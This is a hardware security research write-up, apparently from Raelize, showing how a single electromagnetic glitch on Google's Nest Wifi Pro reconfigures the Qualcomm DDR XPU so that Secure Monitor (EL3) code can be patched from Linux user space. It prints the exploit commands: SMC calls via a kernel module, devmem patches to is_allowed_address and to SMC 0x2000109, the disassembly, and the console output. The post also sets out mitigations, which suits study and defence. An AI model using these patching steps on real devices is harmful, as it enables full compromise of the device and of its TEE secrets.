At the end of 2023, we started analyzing the security of Google’s Nest Wifi Pro. Of course, besides overcoming several physical practicalities (i.e., dumping the flash), this involves a significant amount of software reverse engineering. As likely evident from our previously conducted research, at Raelize, we like to look beyond the software stack. So, in line with our DNA, while reverse engineering the software stack, we decided to test the resilience of the Google Nest Wifi Pro to electromagnetic (EM) glitches as well.
Please note, we have actually discovered several software vulnerabilities, mostly in low-level components running at a high privilege. However, none of these vulnerabilities has surfaced yet in Google (or Qualcomm 😗) monthly security bulletins. Hence, we will have to postpone discussing them to a later time.
In a series of posts, we will discuss a hardware vulnerability that we successfully exploited using EM glitches. Note, this attack was already discussed at at hardwear.io USA 2025 (slides).
- Google Wifi Pro: Glitching from Root to EL3 - Part 1 - Characterization
- Google Wifi Pro: Glitching from Root to EL3 - Part 2 - Arbitrary read/write at EL3
- Google Wifi Pro: Glitching from Root to EL3 - Part 3 - Arbitrary code exec at EL3
In this third post, we will explain in detail, how we were able get arbitrary code execution at EL3 leveraging the arbitrary write described in the previous post.
We have organized the content in the following sections:
We hope you appreciate this post; have fun! :)
Background
Using an EM glitch, we can read 4 bytes from, and write 4 bytes to, any address accessible by the Secure Monitor (EL3). The memory containing EL3 code and S-EL1 code is expected to be readable and executable, but not writable. So, it’s likely not possible to patch code using this technique. We tried to do it anyway, but we did not succeed, indeed, confirming our expectation that the Secure Monitor (EL3) is not able to write executable memory regions.
As the success rate of our EMFI attack is quite low, it’s also likely infeasible to perform multiple reads or writes without resetting Google’s Nest Wifi Pro. So, ideally, we should devise an attack that uses a single read or write to compromise the entire system.
We decided to target the hardware preventing the REE access to Secure Memory. This so-called TrustZone Address Space Controller (TZASC) is a programmable unit that enables you to configure memory regions of selected peripherals with different access rights for Secure and Non-secure transactions. Qualcomm implemented this using their XPU technology which is decscribed in some detail in this document. Moreover, bits and pieces have been published by others. Nonetheless, a detailed description of the XPU security features, implementation, functioning and recommended configuration is not publicly available.
Attack hypothesis
The XPU configuration is conveniently dumped when the REE accesses an address that’s configured as Secure Memory. For example, when the REE tries to read address 0x4ac00000 using devmem, an exception is thrown as is shown below.
/ # devmem 0x4ac00000
[ 5007.321750] 8<--- cut here ---
[ 5007.321780] Unhandled fault: external abort on non-linefetch (0x008) at 0x76fe7000
[ 5007.323696] pgd = 1ab15f0a
[ 5007.331240] [76fe7000] *pgd=7b39a835, *pte=4ac09783, *ppte=4ac09e33
[ 5007.334018] WARN: Access Violation!!!, Run "cat /sys/kernel/debug/qti_debug_logs/tz_log" for more details
Bus error (core dumped)
/ #
The error message conveniently points us to the tz_log file, where more information is provided. In the logs, the entire configuration for a particular XPU is provided. In this case, it dumped the configuration from the DDR0_MPU which is used to protect the DDR memory. In our understanding, most hardware modules, including various memories, have their own dedicated XPU.
/ # tail /sys/kernel/debug/qti_debug_logs/tz_log -n 36
 xpu: ISR begin
[1c0032308c]XPU ERROR: Non Sec!!
[1c0032384a]XPU INTR 0:1 >> 00000000:00000020
[1c0032412a]xpu:>>> [4] XPU error dump, XPU id 4 (DDR0_MPU)<<<
[1c00324a24] xpu: uErrorFlags: 00000002
[1c00325199]xpu:  HAL_XPU2_ERROR_F_CLIENT_PORT
[1c003259bb] uBusFlags: 00041429
[1c0032618b]xpu:  HAL_XPU2_BUS_F_ERROR_AC
[1c00326973]xpu:  HAL_XPU2_BUS_F_AINNERSHARED
[1c00327196]xpu:  HAL_XPU2_BUS_F_APROTNS
[1c00327958]xpu:  HAL_XPU2_BUS_F_ABURST
[1c00328119]xpu:  HAL_XPU2_BUS_F_ARDALLOCATE
[1c00328911]xpu:  HAL_XPU2_BUS_F_SECURE_RG_MATCH
[1c003290cb] xpu: uPhysicalAddress: 4ac00000
[1c0032992d] xpu: uMasterId: 00000000, uAVMID   : 00000003
[1c0032a103] xpu: uATID    : 0000001b, uABID    : 00000000
[1c0032a964] xpu: uAPID    : 00000000, uALen    : 00000000
[1c0032b192] xpu: uASize   : 00000002, uAPReqPriority   : 00000000
[1c0032b971]ts:0x1c0032b38e
xpu: uAMemType: 00000000
xpu: Prt: 0: Start: 0x40000000, End: 0x4ac00000, Perm0: 0xffffffff, Perm1: 0xffff, Cfg: 0x1
xpu: Prt: 1: Start: 0x4ac00000, End: 0x4ad11000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 2: Start: 0x4ad11000, End: 0x4ad12000, Perm0: 0xc0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 3: Start: 0x4ad12000, End: 0x4ad14000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 4: Start: 0x4ad14000, End: 0x4ad15000, Perm0: 0x55555555, Perm1: 0x5555, Cfg: 0x0
xpu: Prt: 5: Start: 0x4ad15000, End: 0x4ad16000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 6: Start: 0x4ad16000, End: 0x4ad8b000, Perm0: 0xc0, Perm1: 0x0, Cfg: 0x1
xpu: Prt: 7: Start: 0x4ad8b000, End: 0x7ffff000, Perm0: 0xffffffff, Perm1: 0xffff, Cfg: 0x1
xpu: Prt: 8: Start: 0xfffff000, End: 0xfffff000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 9: Start: 0xfffff000, End: 0xfffff000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 10: Start: 0x4a400000, End: 0x4a600000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x1
xpu: Prt: 11: Start: 0xfffff000, End: 0xfffff000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x1
xpu: Prt: 12: Start: 0xfffff000, End: 0xfffff000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 13: Start: 0xfffff000, End: 0xfffff000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 14: Start: 0xfffff000, End: 0xfffff000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
xpu: Prt: 15: Start: 0xfffff000, End: 0xfffff000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
/ #
Apparently, this specific XPU has a maximum of 16 entries, where address ranges can be defined. The most interesting entry is Prt: 1 which configures the addresses that encompass the secure memory used by the Secure Monitor (EL3) and Secure OS (S-EL1).
...
xpu: Prt: 1: Start: 0x4ac00000, End: 0x4ad11000, Perm0: 0x0, Perm1: 0x0, Cfg: 0x0
...
The different XPUs inside Qualcomm’s IPQ5018 SoC are configured using dedicated hardware registers. To the best of our knowledge, these can only be written by the Secure Monitor (EL3). Each XPU has its own base address from which the various registers can be accessed. We reversed the Secure Monitor (EL3) in order to identify the base address for the DDR0_MPU XPU.
Simply searching for the string DDR0_MPU in the qsee binary yields a single result. Even though this address is not referenced, searching for the address of the string in the qsee binary yields again a single result. At this address a structure is stored that includes, as far as we know, the base addresses of all the XPUs for the Qualcomm’s IPQ5018 SoC. The base address for the DDR0_MPU XPU is 0x6e000. This address is likely not the same on different Qualcomm SoCs.
After peeking and poking around a bit, we found out that the structure of the XPU configuration registers seems to match the structure described by Quarkslab on their blog. Starting from the base address, the first 0x200 bytes are XPU control registers and then a variable number of XPU protection registers may be present. This allowed us to find the correct offsets to try to reconfigure the DDR0_MPU XPU.
We confirmed our conclusion by reading from 0x6e000 + 0x2c0 which resulted in 0x4ac00000. This is exactly the value we expected, the start address for the Prt: 1 entry.
We made the hypothesis that, if we can reconfigure Prt: 1 by writing directly to the DDR0_MPU XPU configuration register for this entry, we may be able to remove the restrictions for the REE on this memory range. Should this work, we should be able to read and write this memory directly from the REE using devmem.
Attack code
The attack code is very similar to what we used for the arbitrary read/write primitive described in part 2 of this series of posts. We aim to set 0x6e2c0 to 0x4ac09000, which should reconfigure Prt: 1 from 0x4ac00000 - 0x4ad11000 to 0x4ac09000 - 0x4ad11000. If such reconfiguration is actually committed by the DDR0_MPU XPU, it would change the boundaries of the related secure memory region, allowing us to read the memory between 0x4ac00000 - 0x4ac09000 from the REE.
The attack code we used to test our hypothesis performs the following steps:
- Set trigger high by writing
0x3to0x01016004 - Execute
smctoio_access_writeaddress:0x6e2c0value:0x4ac09000
- Set trigger low by writing
0x0to0x01016004 - Attempt to read from
0x4ac09000usingdevmem - Check the output of
devmemto confirm whether the attack is successful
The commands we execute are shown below:
/ # insmod send_t.ko _smcid=0x2000502 _para1=0x6e2c0 _para2=0x4ac09000 && rmmod send_t.ko
[  224.747446] smc (init)!
[  224.747466] 00000000 00000000 0006e2c0 4ac09000 00000000 00000000
[  224.753431] smc (exit)!
/ # devmem 0x4ac00000
[ 226.321750] 8<--- cut here ---
[ 226.321780] Unhandled fault: external abort on non-linefetch (0x008) at 0x76fe7000
[ 226.323696] pgd = 1ab15f0a
[ 226.331240] [76fe7000] *pgd=7b39a835, *pte=4ac09783, *ppte=4ac09e33
[ 226.334018] WARN: Access Violation!!!, Run "cat /sys/kernel/debug/qti_debug_logs/tz_log" for more details
Bus error (core dumped)
/ #
When the attack is successful, the devmem command will return the expected value (i.e., 0xd29fffe1), as the memory would be accessible by REE, instead of the exception triggered by the XPU, when accessing secure memory from REE.
Attacks
Reconfigure DDR0_MPU XPU
We used the same glitch parameters as the campaigns described in part 2 of this blog post series. For this attack, the speed is slower, as the read of a secure memory address from REE triggers a time consuming exception. Therefore, this campaign of 5000 attempts took roughly 75 minutes instead of the 50 minutes required for the arbitrary read/write.
The plot for this campaign is shown below.

In total, for this campaign, we observed 2 successful glitches, where we were able to write 0x4ac09000 to 0x6e2c0 and read from 0x4ac00000 using the devmem command. This means our success rate is roughly 1 successful glitch every 37.5 minutes. We are confident this success rate could be increased, but we did not explore this any further.
We created an exploit that stops the FI campaign as soon as a successful glitch is observed. Once successful, this allows us to connect Minicom manually to the serial interface of the Wifi Pro and send additional commands to the root shell.
We confirmed that the modified XPU configuration stays intact until we reset the target. We use the device in this state, where the XPU configuration is modified, to patch the code of the Secure Monitor (EL3) directly from the REE.
Patch is_allowed_address check in EL3 code
Once the DDR0_MPU XPU is re-configured (i.e., 0x4ac00000 Secure Memory start address is set to 0x4ac09000), we can access the secure memory from REE. This allows us to disable the address check for io_access_read and io_access_write by patching the Secure Monitor (EL3) code directly from the REE using the devmem command.
Normally, sending arbitrary addresses as arguments to io_access_read and/or io_access_write should not be possible, as they are sanitized by the is_allowed_address function. This prevents, e.g., to read from 0x4ac00000 using io_access_read (see below).
/ # insmod /factory/raelize/lkm/send_t.ko _smcid=0x2000501 _para1=0x4ac00000 &&
rmmod send_t
[ 9535.721834] smc (init)!
[ 9535.721876] 00000000 00000000 4ac00000 00000000 00000000 00000000
[ 9535.739018] smc (exit)!
However, after the XPU configuration has been modified, thanks to our successful glitch, we can now patch the code of the is_allowed_address function itself. The function returns 1 when the address is allowed. We then patched the instruction responsible for setting the return value to return 1, even when a non-allowed address is passed. More specifically, we change mov w0, wzr into mov w0, #1 at 0x4ac031f0.
LOAD:0x4AC031C8             ; __int64 __fastcall is_allowed_address(int)
LOAD:0x4AC031C8             is_allowed_address
LOAD:0x4AC031C8 29 00 00 B0                 ADRP            X9, #allowed_addresses@PAGE
LOAD:0x4AC031CC E8 03 1F 2A                 MOV             W8, WZR
LOAD:0x4AC031D0 29 41 13 91                 ADD             X9, X9, #allowed_addresses@PAGEOFF
LOAD:0x4AC031D4
LOAD:0x4AC031D4             loc_4AC031D4
LOAD:0x4AC031D4 2B 01 40 B9                 LDR             W11, [X9]
LOAD:0x4AC031D8 7F 01 00 6B                 CMP             W11, W0
LOAD:0x4AC031DC E0 00 00 54                 B.EQ            loc_4AC031F8
LOAD:0x4AC031E0 08 05 00 11                 ADD             W8, W8, #1
LOAD:0x4AC031E4 29 11 00 91                 ADD             X9, X9, #4
LOAD:0x4AC031E8 1F 1D 00 71                 CMP             W8, #7
LOAD:0x4AC031EC 49 FF FF 54                 B.LS            loc_4AC031D4
LOAD:0x4AC031F0 E0 03 1F 2A                 MOV             W0, WZR // patch this to MOV W0, #1
LOAD:0x4AC031F4 C0 03 5F D6                 RET
LOAD:0x4AC031F8             ; ---------------------------------------------------------------------------
LOAD:0x4AC031F8
LOAD:0x4AC031F8             loc_4AC031F8
LOAD:0x4AC031F8 E0 03 00 32                 MOV             W0, #1
LOAD:0x4AC031FC C0 03 5F D6                 RET
LOAD:0x4AC031FC             ; End of function is_allowed_address
We do this directly from Linux user space (i.e., NS-EL0), by simply using devmem as is shown below. Should the /dev/mem file would be not present, or the memory allocations would be restricted, such operations must be performed from kernel space, instead.
/ # devmem 0x4ac031f0 32 0x320003e0
After the is_allowed_address function is patched, we can read from 0x4ac00000 using io_access_read (0x2000501) as shown below.
/ # insmod /factory/raelize/lkm/send_t.ko _smcid=0x2000501 _para1=0x4ac00000 &&
rmmod send_t
[ 9567.915535] smc (init)!
[ 9567.915577] 00000000 d29fffe1 4ac00000 00000000 00000000 00000000
[ 9567.941900] smc (exit)!
/ #
And, of course, we can write to any arbitrary address using io_access_write as well. Interestingly, it’s not possible to overwrite the Secure Monitor (EL3) and Secure OS (S-EL1) using the patched io_access_write function as this memory is not writable for Secure Monitor (EL3). But we can from the REE…
Indeed, while the Secure Monitor code region is marked as not writable from the TEE in its MMU configuration, it can be perfectly writable by the REE, as it is in control of its own MMU configuration.
Patch EL3 code for arbitrary code execution
Once the DDR0_MPU XPU is re-configured, nothing is really stopping us from making even more complex patches and getting arbitrary code execution.
For instance, we decided to patch the code of SMC 0x2000109 in order to read out the value stored in the TTBR0_EL3 register, which can only be read out by the Secure Monitor (EL3) by design. Reading this register proves we execute code in the context of the Secure Monitor (EL3).
Using devmem, we make the following patches to the SMC 0x2000109:
/ # devmem `printf 0x%x $((0x4ac0325c))` 32 0xd503201f          -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+4))` 32 0xd503201f        -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+8))` 32 0xd503201f        -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+12))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+16))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+20))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+24))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+28))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+32))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+36))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+40))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+44))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+48))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+52))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+56))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+60))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+64))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+68))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+72))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+76))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+80))` 32 0xd503201f       -- NOP
/ # devmem `printf 0x%x $((0x4ac0325c+84))` 32 0xd53e2000       -- MRS x0, TTBR0_EL3
/ # devmem `printf 0x%x $((0x4ac0325c+88))` 32 0xd5033fdf       -- ISB
After 0x2000109 is patched, we can issue it to trigger our code and read out the TTBR0_EL3 register as is shown below.
/ # insmod /factory/raelize/lkm/send_t.ko _smcid=0x2000109 && rmmod send_t
[10116.545320] smc (init)!
[10116.545363] 4ac0f000 00000000 00000000 00000000 00000000 00000000
[10116.571692] smc (exit)!
The returned value is indeed the address of the EL3 MMU page tables root, which is expected to be stored in TTBR0_EL3. This proves that we are executing code at EL3 (i.e., we read 0x4ac0f000).
Video demonstration
We have created a video of the attack for your entertainment.
Not exactly a Hollywood blockbuster, but it should at least give an idea of all the different steps involved.
Mitigations
The Qualcomm IP5018 SoC is vulnerable to EM glitches. Fixing this vulnerability is not possible without an updated hardware architecture that hardens the CPU against FI attacks. Such hardened architectures (e.g., ARM’s SC300) include features to assure software is executed as intended.
Nonetheless, at the software security architecture level, several measures could be introduced to increase the difficulty of performing a successful FI attack, especially for code bases of a moderate size, like the Secure Monitor.

We like to use our Fault Injection Reference Model (FIRM) [@firm] to describe a successful attack and discuss potential mitigations. We use this model to break down a FI attack into six modular building blocks: Activate, Inject, Glitch, Fault, Exploit and Goal.
The FI attack we performed, resulting in an arbitrary code execution with the privileges of the Secure Monitor, is described according to our FIRM model in the picture below. The three leftmost building blocks encompass the triggering of the FI vulnerability within a vulnerable target, while the three rightmost building blocks encompass what can be accomplished after a successful fault is introduced.
Mitigations can be, and should be, stacked in order to increase the complexity of a fault injection attack. Such mitigations can prevent the hardware vulnerability from being triggered, as well as minimize the impact after the vulnerability has been triggered. For example, while it’s possible to corrupt instructions using a glitch, mitigations may be in place to prevent achieving anything useful with such a primitive. In the picture below, we describe potential mitigations for the FI attacks we performed.

Other FI techniques, like voltage glitching and optical glitching (i.e. Laser), may be applicable too. Most of the mitigations introduced before the hardware vulnerability is triggered, are specific to the specific FI technique being used. Hence, to mitigate different FI techniques, different mitigations may be required. The mitigations implemented after the hardware vulnerability is triggered, are likely applicable to all FI techniques, but, on the other hand, they may depend on the fault model being considered (i.e. the mitigations for preventing the exploitation of instruction skipping and instruction corruption are significantly different).
Besides that Qualcomm’s IPQ5018 SoC is vulnerable to EM glitches, we consider the fact that the DDR0_MPU XPU configuration is not locked, a vulnerability by itself. Should such a locking be available, it should be configured to prevent modifications of the XPU configuration, in case an attacker has obtained a write primitive (either by a logical vulnerability or a successful glitch). Configuration vulnerabilities are, in general, difficult to spot, and should be mitigated by implementing a thorough process, including security testing, to assure devices in the field are securely configured.
It’s important to realize that software exploitation mitigations, like Stack Cookies, No-Exec, ASLR, and Control Flow Integrity (CFI), may make certain FI attacks more difficult. All such mitigations may be irrelevant for the attack described in this report, as we re-configure a hardware security feature at a fixed address. Nonetheless, other FI attacks (e.g. a bypass of a length check with a glitch to make the overflow of a (stack) buffer possible), may become more difficult to be successfully executed in presence of such mitigations. This type of defensive reasoning, which is often not applied for FI attacks (even when FI attacks are included in the threat model), is, in our opinion, extremely important for hardening devices against FI attacks.
Conclusion
We successfully demonstrated an EMFI attack on Google’s Nest Wifi Pro where we used a single EM glitch to get arbitrary code execution in the context of the Secure Monitor (EL3). We accomplished this by re-configuring the XPU of the DDR to enable us to patch the Secure Monitor (EL3) code from the REE, using a Linux user space utility. An attacker able to execute code at this privilege level is able to fully compromise the security of the device, along with any secrets that are protected by the TEE.
We combined the following vulnerabilities / weaknesses for the attack:
- Qualcomm IPQ5018 SoC is vulnerable to EM glitches
- DDR XPU configuration is not locked
- Secure Monitor code is not hardened against FI attacks
We achieved a success rate of 1 successful glitch per 37.5 minutes. Even though this success rate seems low, note that, a single successful glitch is sufficient for executing arbitrary code, of arbitrary size, with the privileges of the Secure Monitor (EL3).
Moreover, we are confident the success rate can be improved, as there are quite a few variables that impact the success rate, which we did not explore thoroughly (e.g., other locations, improved timing, EM probe tips, etc.).
End
This bring us to the end of this series.
Feel free to reach out for questions or remarks related to this research. As always, we are available to give training on the research we perform, during which you will gain hands-on experience exploiting the vulnerabilities described in this blog post.
- Raelize.